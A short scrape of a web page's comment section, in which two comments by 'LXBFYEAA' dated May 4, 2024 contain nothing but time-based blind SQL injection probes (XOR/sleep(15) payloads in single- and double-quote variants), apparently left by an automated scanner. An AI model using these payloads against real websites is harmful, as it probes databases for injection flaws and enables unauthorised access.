
Log in to Reply
LXBFYEAA
May 4, 2024 at 10:36 am
5550″XOR(555*if(now()=sysdate(),sleep(15),0))XOR”Z
Log in to Reply
LXBFYEAA
May 4, 2024 at 10:33 am
5550’XOR(555*if(now()=sysdate(),sleep(15),0))XOR’Z